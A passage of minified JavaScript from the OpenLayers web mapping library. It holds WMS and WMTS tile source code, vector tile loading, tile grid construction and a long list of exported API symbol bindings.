function oz(a,b,c,d,e,f,g){var h=a.urls;if(h){g.WIDTH=c[0];g.HEIGHT=c[1];g[a.l?"CRS":"SRS"]=f.wb;"STYLES"in a.i||(g.STYLES="");if(1!=e)switch(a.B){case "geoserver":c=90*e+.5|0;g.FORMAT_OPTIONS="FORMAT_OPTIONS"in g?g.FORMAT_OPTIONS+(";dpi:"+c):"dpi:"+c;break;case "mapserver":g.MAP_RESOLUTION=90*e;break;case "carmentaserver":case "qgis":g.DPI=90*e;break;default:oa(!1,52)}f=f.b;a.l&&"ne"==f.substr(0,2)&&(a=d[0],d[0]=d[1],d[1]=a,a=d[2],d[2]=d[3],d[3]=a);g.BBOX=d.join(",");return Gy(1==h.length?h[0]:h[wa((b[1]<<
b[0])+b[2],h.length)],g)}}k.Xc=function(a){return this.$&&void 0!==this.B?a:1};function nz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}
k.dc=function(a,b,c){var d=this.tileGrid;d||(d=this.eb(c));if(!(d.b.length<=a[0])){1==b||this.$&&void 0!==this.B||(b=1);var e=d.Ta(a[0]),f=d.Ma(a,this.ca);d=Ba(d.Za(a[0]),this.j);var g=this.o;0!==g&&(d=za(d,g,this.j),f=Fa(f,e*g,f));1!=b&&(d=Aa(d,b,this.j));e={SERVICE:"WMS",VERSION:"1.3.0",REQUEST:"GetMap",FORMAT:"image/png",TRANSPARENT:!0};kb(e,this.i);return oz(this,a,d,f,b,c,e)}};k.jp=function(a){kb(this.i,a);mz(this);jy(this,nz(this))};function mz(a){a.l=0<=ye(a.i.VERSION||"1.3.0")};function pz(a,b,c,d,e,f,g,h,l,m,n,p,q,r,u){cl.call(this,a,b,u);this.v={};this.o={};this.c=m;this.a=[];this.D=c;this.l=f;this.f=[];this.N=[];if(f){var v=l.Ma(f),z=l.Ta(a[0]);h.Vf(v,h.Dc(z),function(a){var b=gb(v,h.Ma(a)),c=h.G();c&&(b=gb(b,c));.5<=cb(b)/z&&.5<=db(b)/z&&(b=a.toString(),c=m[b],c||(c=g(a,n,p),c=m[b]=new q(a,void 0==c?4:0,void 0==c?"":c,d,e),this.N.push(y(c,"change",r))),c.c++,this.a.push(b))}.bind(this))}}w(pz,cl);k=pz.prototype;
k.ia=function(){for(var a=0,b=this.a.length;a<b;++a){var c=this.a[a],d=this.c[c];d.c--;0==d.c&&(delete this.c[c],Pc(d))}this.a.length=0;this.c=null;this.f.forEach(Gc);this.f.length=0;this.g&&Pc(this.g);this.state=5;this.u();this.N.forEach(Gc);this.N.length=0;cl.prototype.ia.call(this)};function nk(a,b){b=x(b).toString();b in a.v||(a.v[b]=hg());return a.v[b]}k.Y=function(a){return-1==mk(this,a).fh?null:nk(this,a).canvas};
function mk(a,b){b=x(b).toString();b in a.o||(a.o[b]={Be:!1,eh:null,wf:-1,fh:-1});return a.o[b]}k.lb=function(){return this.a.join("/")+"-"+this.D};
k.load=function(){var a=0,b={};0==this.state&&oj(this,1);1==this.state&&this.a.forEach(function(c){var d=this.c[c];0==d.state&&(d.ug(this.C),d.load());1==d.state&&(c=y(d,"change",function(){var c=d.getState();if(2==c||3==c){var f=x(d);3==c?b[f]=!0:(--a,delete b[f]);0==a-Object.keys(b).length&&this.Kh()}}.bind(this)),this.f.push(c),++a)}.bind(this));0==a-Object.keys(b).length&&setTimeout(this.Kh.bind(this),0)};
k.Kh=function(){for(var a=this.a.length,b=0,c=a-1;0<=c;--c){var d=this.c[this.a[c]].getState();2!=d&&--a;4==d&&++b}a==this.a.length?(this.f.forEach(Gc),this.f.length=0,oj(this,2)):oj(this,b==this.a.length?4:3)};function qz(a,b){a.ug(Eo(b,a.v,a.Cp.bind(a),a.Bp.bind(a)))};function rz(a){var b=a.projection||"EPSG:3857",c=a.extent||Dc(b),d=a.tileGrid||Bc({extent:c,maxZoom:a.maxZoom||22,minZoom:a.minZoom,tileSize:a.tileSize||512});my.call(this,{attributions:a.attributions,cacheSize:void 0!==a.cacheSize?a.cacheSize:128,extent:c,logo:a.logo,opaque:!1,projection:b,state:a.state,tileGrid:d,tileLoadFunction:a.tileLoadFunction?a.tileLoadFunction:qz,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,wrapX:void 0===a.wrapX?!0:a.wrapX,transition:a.transition});this.l=a.format?
a.format:null;this.i={};this.s=void 0==a.overlaps?!0:a.overlaps;this.tileClass=a.tileClass?a.tileClass:Kn;this.f={}}w(rz,my);k=rz.prototype;k.clear=function(){this.a.clear();this.i={}};k.ad=function(a,b,c,d,e){var f=a+"/"+b+"/"+c;if(this.a.a.hasOwnProperty(f))return this.a.get(f);a=[a,b,c];b=ky(this,a,e);d=new pz(a,null!==b?0:4,this.g,this.l,this.tileLoadFunction,b,this.tileUrlFunction,this.tileGrid,this.eb(e),this.i,d,e,this.tileClass,this.dj.bind(this),this.Ea);this.a.set(f,d);return d};
k.eb=function(a){var b=a.wb,c=this.f[b];c||(c=this.tileGrid,c=this.f[b]=Ac(a,void 0,c?c.Za(c.minZoom):void 0));return c};k.Xc=function(a){return a};k.Zd=function(a,b,c){a=Ba(this.eb(c).Za(a));return[Math.round(a[0]*b),Math.round(a[1]*b)]};function sz(a){this.s=a.matrixIds;qc.call(this,{extent:a.extent,origin:a.origin,origins:a.origins,resolutions:a.resolutions,tileSize:a.tileSize,tileSizes:a.tileSizes,sizes:a.sizes})}w(sz,qc);sz.prototype.v=function(){return this.s};
function tz(a,b,c){var d=[],e=[],f=[],g=[],h=[],l=void 0!==c?c:[];c=a.SupportedCRS;c=Ob(c.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,"$1:$3"))||Ob(c);var m=c.Bc(),n="ne"==c.b.substr(0,2);a.TileMatrix.sort(function(a,b){return b.ScaleDenominator-a.ScaleDenominator});a.TileMatrix.forEach(function(a){var b;0<l.length?b=hc(l,function(b){return a.Identifier==b.TileMatrix}):b=!0;if(b){e.push(a.Identifier);b=2.8E-4*a.ScaleDenominator/m;var c=a.TileWidth,p=a.TileHeight;n?f.push([a.TopLeftCorner[1],a.TopLeftCorner[0]]):
f.push(a.TopLeftCorner);d.push(b);g.push(c==p?c:[c,p]);h.push([a.MatrixWidth,-a.MatrixHeight])}});return new sz({extent:b,origins:f,resolutions:d,matrixIds:e,tileSizes:g,sizes:h})};function Y(a){this.La=void 0!==a.version?a.version:"1.0.0";this.B=void 0!==a.format?a.format:"image/jpeg";this.i=void 0!==a.dimensions?a.dimensions:{};this.$=a.layer;this.o=a.matrixSet;this.ca=a.style;var b=a.urls;void 0===b&&void 0!==a.url&&(b=Yx(a.url));var c=this.ua=void 0!==a.requestEncoding?a.requestEncoding:"KVP",d=a.tileGrid,e={layer:this.$,style:this.ca,tilematrixset:this.o};"KVP"==c&&kb(e,{Service:"WMTS",Request:"GetTile",Version:this.La,Format:this.B});var f=this.i;this.l=function(a){a=
"KVP"==c?Gy(a,e):a.replace(/\{(\w+?)\}/g,function(a,b){return b.toLowerCase()in e?e[b.toLowerCase()]:a});return function(b){if(b){var e={TileMatrix:d.s[b[0]],TileCol:b[1],TileRow:-b[2]-1};kb(e,f);b=a;return b="KVP"==c?Gy(b,e):b.replace(/\{(\w+?)\}/g,function(a,b){return e[b]})}}};var g=b&&0<b.length?Wx(b.map(this.l)):Xx;ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,reprojectionErrorThreshold:a.reprojectionErrorThreshold,
tileClass:a.tileClass,tileGrid:d,tileLoadFunction:a.tileLoadFunction,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:g,urls:b,wrapX:void 0!==a.wrapX?a.wrapX:!1,transition:a.transition});jy(this,uz(this))}w(Y,ny);k=Y.prototype;k.vb=function(a){this.urls=a;var b=a.join("\n");this.hb(this.dc?this.dc.bind(this):Wx(a.map(this.l.bind(this))),b)};k.ol=function(){return this.i};k.kp=function(){return this.B};k.lp=function(){return this.$};k.Al=function(){return this.o};k.Nl=function(){return this.ua};
k.mp=function(){return this.ca};k.Ul=function(){return this.La};function uz(a){var b=0,c=[],d;for(d in a.i)c[b++]=d+"-"+a.i[d];return c.join("/")}k.Tq=function(a){kb(this.i,a);jy(this,uz(this))};function vz(a){a=a||{};var b=a.size,c=b[0],d=b[1];b=a.extent||[0,-b[1],b[0],0];var e=[],f=a.tileSize||256,g=f;switch(void 0!==a.tierSizeCalculation?a.tierSizeCalculation:wz){case wz:for(;c>g||d>g;)e.push([Math.ceil(c/g),Math.ceil(d/g)]),g+=g;break;case xz:for(;c>g||d>g;)e.push([Math.ceil(c/g),Math.ceil(d/g)]),c>>=1,d>>=1;break;default:oa(!1,53)}e.push([1,1]);e.reverse();d=[1];var h=[0];g=1;for(c=e.length;g<c;g++)d.push(1<<g),h.push(e[g-1][0]*e[g-1][1]+h[g-1]);d.reverse();var l=new qc({tileSize:f,
extent:b,origin:$a(b),resolutions:d});(b=a.url)&&-1==b.indexOf("{TileGroup}")&&-1==b.indexOf("{tileIndex}")&&(b+="{TileGroup}/{z}-{x}-{y}.jpg");b=Yx(b);b=Wx(b.map(function(a){return function(b){if(b){var c=b[0],d=b[1];b=-b[2]-1;var f=d+b*e[c][0],g={z:c,x:d,y:b,tileIndex:f,TileGroup:"TileGroup"+((f+h[c])/l.Za(c)|0)};return a.replace(/\{(\w+?)\}/g,function(a,b){return g[b]})}}}));ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,projection:a.projection,
reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileClass:yz.bind(null,l),tileGrid:l,tileUrlFunction:b,transition:a.transition})}w(vz,ny);function yz(a,b,c,d,e,f,g){el.call(this,b,c,d,e,f,g);this.a=null;this.o=Ba(a.Za(b[0]))}w(yz,el);yz.prototype.Y=function(){if(this.a)return this.a;var a=el.prototype.Y.call(this);if(2==this.state){var b=this.o;if(a.width==b[0]&&a.height==b[1])return this.a=a;b=hg(b[0],b[1]);b.drawImage(a,0,0);return this.a=b.canvas}return a};var wz="default",xz="truncated";ha.prototype.code=ha.prototype.code;t("ol.Attribution",Ec);Ec.prototype.getHTML=Ec.prototype.b;t("ol.CanvasMap",H);t("ol.Collection",B);B.prototype.clear=B.prototype.clear;B.prototype.extend=B.prototype.qg;B.prototype.forEach=B.prototype.forEach;B.prototype.getArray=B.prototype.Xm;B.prototype.item=B.prototype.item;B.prototype.getLength=B.prototype.kc;B.prototype.insertAt=B.prototype.Re;B.prototype.pop=B.prototype.pop;B.prototype.push=B.prototype.push;B.prototype.remove=B.prototype.remove;
B.prototype.removeAt=B.prototype.Wg;B.prototype.setAt=B.prototype.rq;cd.prototype.element=cd.prototype.element;t("ol.color.asArray",vi);t("ol.color.asString",xi);t("ol.colorlike.asColorLike",zi);t("ol.control.defaults",Fg);t("ol.coordinate.add",ze);t("ol.coordinate.createStringXY",function(a){return function(b){return Ke(b,a)}});t("ol.coordinate.format",De);t("ol.coordinate.rotate",Fe);t("ol.coordinate.toStringHDMS",function(a,b){return a?Ce("NS",a[1],b)+" "+Ce("EW",a[0],b):""});
t("ol.coordinate.toStringXY",Ke);t("ol.DeviceOrientation",pk);pk.prototype.getAlpha=pk.prototype.Ym;pk.prototype.getBeta=pk.prototype.ll;pk.prototype.getGamma=pk.prototype.ql;pk.prototype.getHeading=pk.prototype.Zm;pk.prototype.getTracking=pk.prototype.li;pk.prototype.setTracking=pk.prototype.rg;t("ol.easing.easeIn",Me);t("ol.easing.easeOut",Oe);t("ol.easing.inAndOut",Pe);t("ol.easing.linear",Qe);t("ol.easing.upAndDown",function(a){return.5>a?Pe(2*a):1-Pe(2*(a-.5))});
t("ol.extent.boundingExtent",Ca);t("ol.extent.buffer",Fa);t("ol.extent.containsCoordinate",Ja);t("ol.extent.containsExtent",La);t("ol.extent.containsXY",Ka);t("ol.extent.createEmpty",Da);t("ol.extent.equals",Sa);t("ol.extent.extend",Ta);t("ol.extent.getArea",ab);t("ol.extent.getBottomLeft",Wa);t("ol.extent.getBottomRight",Ya);t("ol.extent.getCenter",eb);t("ol.extent.getHeight",db);t("ol.extent.getIntersection",gb);t("ol.extent.getSize",function(a){return[a[2]-a[0],a[3]-a[1]]});
t("ol.extent.getTopLeft",$a);t("ol.extent.getTopRight",Za);t("ol.extent.getWidth",cb);t("ol.extent.intersects",hb);t("ol.extent.isEmpty",bb);t("ol.extent.applyTransform",jb);t("ol.Feature",Hk);Hk.prototype.clone=Hk.prototype.clone;Hk.prototype.getGeometry=Hk.prototype.U;Hk.prototype.getId=Hk.prototype.an;Hk.prototype.getGeometryName=Hk.prototype.sl;Hk.prototype.getStyle=Hk.prototype.bn;Hk.prototype.getStyleFunction=Hk.prototype.ib;Hk.prototype.setGeometry=Hk.prototype.Va;Hk.prototype.setStyle=Hk.prototype.sg;
Hk.prototype.setId=Hk.prototype.qc;Hk.prototype.setGeometryName=Hk.prototype.Lc;t("ol.featureloader.xhr",Fo);t("ol.Geolocation",Jk);Jk.prototype.getAccuracy=Jk.prototype.el;Jk.prototype.getAccuracyGeometry=Jk.prototype.fl;Jk.prototype.getAltitude=Jk.prototype.gl;Jk.prototype.getAltitudeAccuracy=Jk.prototype.hl;Jk.prototype.getHeading=Jk.prototype.cn;Jk.prototype.getPosition=Jk.prototype.dn;Jk.prototype.getProjection=Jk.prototype.mi;Jk.prototype.getSpeed=Jk.prototype.Ol;Jk.prototype.getTracking=Jk.prototype.ni;
Jk.prototype.getTrackingOptions=Jk.prototype.ai;Jk.prototype.setProjection=Jk.prototype.oi;Jk.prototype.setTracking=Jk.prototype.Ue;Jk.prototype.setTrackingOptions=Jk.prototype.Rj;t("ol.Graticule",Xk);Xk.prototype.getMap=Xk.prototype.gn;Xk.prototype.getMeridians=Xk.prototype.Cl;Xk.prototype.getParallels=Xk.prototype.Jl;Xk.prototype.setMap=Xk.prototype.setMap;t("ol.has.DEVICE_PIXEL_RATIO",nd);t("ol.has.CANVAS",pd);t("ol.has.DEVICE_ORIENTATION",qd);t("ol.has.GEOLOCATION",rd);t("ol.has.TOUCH",sd);
t("ol.has.WEBGL",hd);bl.prototype.getImage=bl.prototype.Y;bl.prototype.load=bl.prototype.load;el.prototype.getImage=el.prototype.Y;t("ol.inherits",w);t("ol.interaction.defaults",Zh);t("ol.Kinetic",Gg);t("ol.loadingstrategy.all",tw);t("ol.loadingstrategy.bbox",function(a){return[a]});t("ol.loadingstrategy.tile",function(a){return function(b,c){c=a.Dc(c);b=tc(a,b,c);var d=[];c=[c,0,0];for(c[1]=b.fa;c[1]<=b.la;++c[1])for(c[2]=b.ea;c[2]<=b.ka;++c[2])d.push(a.Ma(c));return d}});t("ol.Map",K);
ed.prototype.originalEvent=ed.prototype.originalEvent;ed.prototype.pixel=ed.prototype.pixel;ed.prototype.coordinate=ed.prototype.coordinate;ed.prototype.dragging=ed.prototype.dragging;dd.prototype.map=dd.prototype.map;dd.prototype.frameState=dd.prototype.frameState;t("ol.Object",Vc);Vc.prototype.get=Vc.prototype.get;Vc.prototype.getKeys=Vc.prototype.P;Vc.prototype.getProperties=Vc.prototype.L;Vc.prototype.set=Vc.prototype.set;Vc.prototype.setProperties=Vc.prototype.H;Vc.prototype.unset=Vc.prototype.R;
Zc.prototype.key=Zc.prototype.key;Zc.prototype.oldValue=Zc.prototype.oldValue;t("ol.Observable",Uc);t("ol.Observable.unByKey",function(a){if(Array.isArray(a))for(var b=0,c=a.length;b<c;++b)Gc(a[b]);else Gc(a)});Uc.prototype.changed=Uc.prototype.u;Uc.prototype.dispatchEvent=Uc.prototype.b;Uc.prototype.getRevision=Uc.prototype.K;Uc.prototype.on=Uc.prototype.I;Uc.prototype.once=Uc.prototype.once;Uc.prototype.un=Uc.prototype.J;t("ol.Overlay",Bn);Bn.prototype.getElement=Bn.prototype.Rd;
Bn.prototype.getId=Bn.prototype.nn;Bn.prototype.getMap=Bn.prototype.Ve;Bn.prototype.getOffset=Bn.prototype.Xh;Bn.prototype.getPosition=Bn.prototype.pi;Bn.prototype.getPositioning=Bn.prototype.Yh;Bn.prototype.setElement=Bn.prototype.Hj;Bn.prototype.setMap=Bn.prototype.setMap;Bn.prototype.setOffset=Bn.prototype.Mj;Bn.prototype.setPosition=Bn.prototype.We;Bn.prototype.setPositioning=Bn.prototype.Pj;t("ol.PluggableMap",G);G.prototype.addControl=G.prototype.Mf;G.prototype.addInteraction=G.prototype.Nf;
G.prototype.addLayer=G.prototype.xe;G.prototype.addOverlay=G.prototype.ye;G.prototype.forEachFeatureAtPixel=G.prototype.Tc;G.prototype.getFeaturesAtPixel=G.prototype.Xf;G.prototype.forEachLayerAtPixel=G.prototype.tg;G.prototype.hasFeatureAtPixel=G.prototype.ng;G.prototype.getEventCoordinate=G.prototype.Sd;G.prototype.getEventPixel=G.prototype.ud;G.prototype.getTarget=G.prototype.Xd;G.prototype.getTargetElement=G.prototype.Cc;G.prototype.getCoordinateFromPixel=G.prototype.Ra;
G.prototype.getControls=G.prototype.Wf;G.prototype.getOverlays=G.prototype.gg;G.prototype.getOverlayById=G.prototype.fg;G.prototype.getInteractions=G.prototype.bg;G.prototype.getLayerGroup=G.prototype.hc;G.prototype.getLayers=G.prototype.Xe;G.prototype.getPixelFromCoordinate=G.prototype.Ia;G.prototype.getSize=G.prototype.Cb;G.prototype.getView=G.prototype.aa;G.prototype.getViewport=G.prototype.kg;G.prototype.renderSync=G.prototype.dh;G.prototype.render=G.prototype.render;
G.prototype.removeControl=G.prototype.Xg;G.prototype.removeInteraction=G.prototype.Zg;G.prototype.removeLayer=G.prototype.$g;G.prototype.removeOverlay=G.prototype.ah;G.prototype.setLayerGroup=G.prototype.zf;G.prototype.setSize=G.prototype.be;G.prototype.setTarget=G.prototype.Ad;G.prototype.setView=G.prototype.jh;G.prototype.updateSize=G.prototype.Oc;t("ol.proj.METERS_PER_UNIT",ub);t("ol.proj.setProj4",function(a){vb=a});t("ol.proj.getPointResolution",Nb);t("ol.proj.addEquivalentProjections",Qb);
t("ol.proj.addProjection",Rb);t("ol.proj.addCoordinateTransforms",Vb);t("ol.proj.fromLonLat",function(a,b){return ac(a,"EPSG:4326",void 0!==b?b:"EPSG:3857")});t("ol.proj.toLonLat",function(a,b){a=ac(a,void 0!==b?b:"EPSG:3857","EPSG:4326");b=a[0];if(-180>b||180<b)a[0]=wa(b+180,360)-180;return a});t("ol.proj.get",Ob);t("ol.proj.equivalent",Xb);t("ol.proj.getTransform",Yb);t("ol.proj.transform",ac);t("ol.proj.transformExtent",bc);
t("ol.render.toContext",function(a,b){var c=a.canvas,d=b?b:{};b=d.pixelRatio||nd;if(d=d.size)c.width=d[0]*b,c.height=d[1]*b,c.style.width=d[0]+"px",c.style.height=d[1]+"px";c=[0,0,c.width,c.height];d=cf(We(),b,b);return new Bi(a,b,c,d,0)});t("ol.size.toSize",Ba);t("ol.Sphere",ob);ob.prototype.geodesicArea=ob.prototype.a;ob.prototype.haversineDistance=ob.prototype.b;t("ol.Sphere.getLength",rb);t("ol.Sphere.getArea",tb);t("ol.style.iconImageCache",ej);cl.prototype.getTileCoord=cl.prototype.i;
cl.prototype.load=cl.prototype.load;t("ol.tilegrid.createXYZ",Bc);Kn.prototype.getExtent=Kn.prototype.G;Kn.prototype.getFormat=Kn.prototype.qn;Kn.prototype.getFeatures=Kn.prototype.pn;Kn.prototype.getProjection=Kn.prototype.rn;Kn.prototype.setExtent=Kn.prototype.ri;Kn.prototype.setFeatures=Kn.prototype.Ij;Kn.prototype.setProjection=Kn.prototype.vg;Kn.prototype.setLoader=Kn.prototype.ug;t("ol.View",F);F.prototype.animate=F.prototype.animate;F.prototype.getAnimating=F.prototype.Ac;
F.prototype.getInteracting=F.prototype.Vh;F.prototype.cancelAnimations=F.prototype.rd;F.prototype.constrainCenter=F.prototype.Sc;F.prototype.constrainResolution=F.prototype.constrainResolution;F.prototype.constrainRotation=F.prototype.constrainRotation;F.prototype.getCenter=F.prototype.xa;F.prototype.calculateExtent=F.prototype.qd;F.prototype.getMaxResolution=F.prototype.sn;F.prototype.getMinResolution=F.prototype.vn;F.prototype.getMaxZoom=F.prototype.tn;F.prototype.setMaxZoom=F.prototype.Cq;
F.prototype.getMinZoom=F.prototype.wn;F.prototype.setMinZoom=F.prototype.Dq;F.prototype.getProjection=F.prototype.xn;F.prototype.getResolution=F.prototype.Pa;F.prototype.getResolutions=F.prototype.yn;F.prototype.getResolutionForExtent=F.prototype.Je;F.prototype.getRotation=F.prototype.Sa;F.prototype.getZoom=F.prototype.lg;F.prototype.getZoomForResolution=F.prototype.Me;F.prototype.getResolutionForZoom=F.prototype.$h;F.prototype.fit=F.prototype.Uf;F.prototype.centerOn=F.prototype.Nk;
F.prototype.rotate=F.prototype.rotate;F.prototype.setCenter=F.prototype.ub;F.prototype.setResolution=F.prototype.gd;F.prototype.setRotation=F.prototype.ce;F.prototype.setZoom=F.prototype.Tj;t("ol.xml.getAllTextContent",oo);t("ol.xml.parse",so);Hl.prototype.getGL=Hl.prototype.yp;Hl.prototype.useProgram=Hl.prototype.cd;t("ol.tilegrid.TileGrid",qc);qc.prototype.forEachTileCoord=qc.prototype.Vf;qc.prototype.getMaxZoom=qc.prototype.mj;qc.prototype.getMinZoom=qc.prototype.nj;qc.prototype.getOrigin=qc.prototype.Ic;
qc.prototype.getResolution=qc.prototype.Ta;qc.prototype.getResolutions=qc.prototype.oj;qc.prototype.getTileCoordExtent=qc.prototype.Ma;qc.prototype.getTileCoordForCoordAndResolution=qc.prototype.Le;qc.prototype.getTileCoordForCoordAndZ=qc.prototype.jg;qc.prototype.getTileSize=qc.prototype.Za;qc.prototype.getZForResolution=qc.prototype.Dc;t("ol.tilegrid.WMTS",sz);sz.prototype.getMatrixIds=sz.prototype.v;t("ol.tilegrid.WMTS.createFromCapabilitiesMatrixSet",tz);t("ol.style.AtlasManager",Tm);
t("ol.style.Circle",yk);yk.prototype.setRadius=yk.prototype.fd;t("ol.style.Fill",zk);zk.prototype.clone=zk.prototype.clone;zk.prototype.getColor=zk.prototype.g;zk.prototype.setColor=zk.prototype.c;t("ol.style.Icon",dr);dr.prototype.clone=dr.prototype.clone;dr.prototype.getAnchor=dr.prototype.Vc;dr.prototype.getColor=dr.prototype.np;dr.prototype.getImage=dr.prototype.Y;dr.prototype.getOrigin=dr.prototype.bd;dr.prototype.getSrc=dr.prototype.op;dr.prototype.getSize=dr.prototype.oc;
dr.prototype.load=dr.prototype.load;cj.prototype.setSize=cj.prototype.c;t("ol.style.Image",vk);vk.prototype.getOpacity=vk.prototype.hf;vk.prototype.getRotateWithView=vk.prototype.jf;vk.prototype.getRotation=vk.prototype.kf;vk.prototype.getScale=vk.prototype.lf;vk.prototype.getSnapToPixel=vk.prototype.Ke;vk.prototype.setOpacity=vk.prototype.Ed;vk.prototype.setRotation=vk.prototype.mf;vk.prototype.setScale=vk.prototype.Fd;t("ol.style.RegularShape",wk);wk.prototype.clone=wk.prototype.clone;
wk.prototype.getAnchor=wk.prototype.Vc;wk.prototype.getAngle=wk.prototype.ij;wk.prototype.getFill=wk.prototype.Fa;wk.prototype.getImage=wk.prototype.Y;wk.prototype.getOrigin=wk.prototype.bd;wk.prototype.getPoints=wk.prototype.jj;wk.prototype.getRadius=wk.prototype.kj;wk.prototype.getRadius2=wk.prototype.Zh;wk.prototype.getSize=wk.prototype.oc;wk.prototype.getStroke=wk.prototype.Ga;t("ol.style.Stroke",Ak);Ak.prototype.clone=Ak.prototype.clone;Ak.prototype.getColor=Ak.prototype.pp;
Ak.prototype.getLineCap=Ak.prototype.vl;Ak.prototype.getLineDash=Ak.prototype.qp;Ak.prototype.getLineDashOffset=Ak.prototype.wl;Ak.prototype.getLineJoin=Ak.prototype.xl;Ak.prototype.getMiterLimit=Ak.prototype.Dl;Ak.prototype.getWidth=Ak.prototype.rp;Ak.prototype.setColor=Ak.prototype.sp;Ak.prototype.setLineCap=Ak.prototype.yq;Ak.prototype.setLineDash=Ak.prototype.setLineDash;Ak.prototype.setLineDashOffset=Ak.prototype.zq;Ak.prototype.setLineJoin=Ak.prototype.Aq;Ak.prototype.setMiterLimit=Ak.prototype.Eq;
Ak.prototype.setWidth=Ak.prototype.Kq;t("ol.style.Style",Bk);Bk.prototype.clone=Bk.prototype.clone;Bk.prototype.getRenderer=Bk.prototype.Ie;Bk.prototype.setRenderer=Bk.prototype.Iq;Bk.prototype.getGeometry=Bk.prototype.U;Bk.prototype.getGeometryFunction=Bk.prototype.rl;Bk.prototype.getFill=Bk.prototype.Fa;Bk.prototype.setFill=Bk.prototype.yf;Bk.prototype.getImage=Bk.prototype.Y;Bk.prototype.setImage=Bk.prototype.ih;Bk.prototype.getStroke=Bk.prototype.Ga;Bk.prototype.setStroke=Bk.prototype.Af;
Bk.prototype.getText=Bk.prototype.Ka;Bk.prototype.setText=Bk.prototype.Hd;Bk.prototype.getZIndex=Bk.prototype.Ba;Bk.prototype.setGeometry=Bk.prototype.Va;Bk.prototype.setZIndex=Bk.prototype.$b;t("ol.style.Text",J);J.prototype.clone=J.prototype.clone;J.prototype.getOverflow=J.prototype.Gl;J.prototype.getFont=J.prototype.pl;J.prototype.getMaxAngle=J.prototype.Bl;J.prototype.getPlacement=J.prototype.Kl;J.prototype.getOffsetX=J.prototype.El;J.prototype.getOffsetY=J.prototype.Fl;J.prototype.getFill=J.prototype.Fa;
J.prototype.getRotateWithView=J.prototype.tp;J.prototype.getRotation=J.prototype.up;J.prototype.getScale=J.prototype.vp;J.prototype.getStroke=J.prototype.Ga;J.prototype.getText=J.prototype.Ka;J.prototype.getTextAlign=J.prototype.Ql;J.prototype.getTextBaseline=J.prototype.Rl;J.prototype.getBackgroundFill=J.prototype.jl;J.prototype.getBackgroundStroke=J.prototype.kl;J.prototype.getPadding=J.prototype.Il;J.prototype.setOverflow=J.prototype.Fq;J.prototype.setFont=J.prototype.Jj;
J.prototype.setMaxAngle=J.prototype.Bq;J.prototype.setOffsetX=J.prototype.Nj;J.prototype.setOffsetY=J.prototype.Oj;J.prototype.setPlacement=J.prototype.Hq;J.prototype.setFill=J.prototype.yf;J.prototype.setRotation=J.prototype.wp;J.prototype.setScale=J.prototype.lj;J.prototype.setStroke=J.prototype.Af;J.prototype.setText=J.prototype.Hd;J.prototype.setTextAlign=J.prototype.Qj;J.prototype.setTextBaseline=J.prototype.Jq;J.prototype.setBackgroundFill=J.prototype.sq;J.prototype.setBackgroundStroke=J.prototype.tq;
J.prototype.setPadding=J.prototype.Gq;t("ol.source.BingMaps",ry);t("ol.source.BingMaps.TOS_ATTRIBUTION",'<a class="ol-attribution-bing-tos" href="https://www.microsoft.com/maps/product/terms.html">Terms of Use</a>');ry.prototype.getApiKey=ry.prototype.ca;ry.prototype.getImagerySet=ry.prototype.ua;t("ol.source.CartoDB",ty);ty.prototype.getConfig=ty.prototype.nl;ty.prototype.updateConfig=ty.prototype.Sq;ty.prototype.setConfig=ty.prototype.uq;t("ol.source.Cluster",X);X.prototype.getDistance=X.prototype.Eo;
X.prototype.getSource=X.prototype.Fo;X.prototype.setDistance=X.prototype.vq;t("ol.source.Image",zy);By.prototype.image=By.prototype.image;t("ol.source.ImageArcGISRest",Hy);Hy.prototype.getParams=Hy.prototype.Ho;Hy.prototype.getImageLoadFunction=Hy.prototype.Go;Hy.prototype.getUrl=Hy.prototype.Io;Hy.prototype.setImageLoadFunction=Hy.prototype.Jo;Hy.prototype.setUrl=Hy.prototype.Ko;Hy.prototype.updateParams=Hy.prototype.Lo;t("ol.source.ImageCanvas",Iy);t("ol.source.ImageMapGuide",Jy);
Jy.prototype.getParams=Jy.prototype.No;Jy.prototype.getImageLoadFunction=Jy.prototype.Mo;Jy.prototype.updateParams=Jy.prototype.Po;Jy.prototype.setImageLoadFunction=Jy.prototype.Oo;t("ol.source.ImageStatic",Ky);t("ol.source.ImageVector",Ly);Ly.prototype.getSource=Ly.prototype.Qo;Ly.prototype.getStyle=Ly.prototype.Ro;Ly.prototype.getStyleFunction=Ly.prototype.ib;Ly.prototype.setStyle=Ly.prototype.aj;t("ol.source.ImageWMS",Ny);Ny.prototype.getGetFeatureInfoUrl=Ny.prototype.Uo;
Ny.prototype.getParams=Ny.prototype.Wo;Ny.prototype.getImageLoadFunction=Ny.prototype.Vo;Ny.prototype.getUrl=Ny.prototype.Xo;Ny.prototype.setImageLoadFunction=Ny.prototype.Yo;Ny.prototype.setUrl=Ny.prototype.Zo;Ny.prototype.updateParams=Ny.prototype.$o;t("ol.source.OSM",Ry);t("ol.source.OSM.ATTRIBUTION",'&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.');t("ol.source.Raster",Sy);Sy.prototype.setOperation=Sy.prototype.s;Wy.prototype.extent=Wy.prototype.extent;
Wy.prototype.resolution=Wy.prototype.resolution;Wy.prototype.data=Wy.prototype.data;t("ol.source.Source",uw);uw.prototype.getAttributions=uw.prototype.za;uw.prototype.getLogo=uw.prototype.Aa;uw.prototype.getProjection=uw.prototype.Da;uw.prototype.getState=uw.prototype.getState;uw.prototype.refresh=uw.prototype.sa;uw.prototype.setAttributions=uw.prototype.va;t("ol.source.Stamen",Zy);t("ol.source.Tile",iy);iy.prototype.getTileGrid=iy.prototype.jb;ly.prototype.tile=ly.prototype.tile;
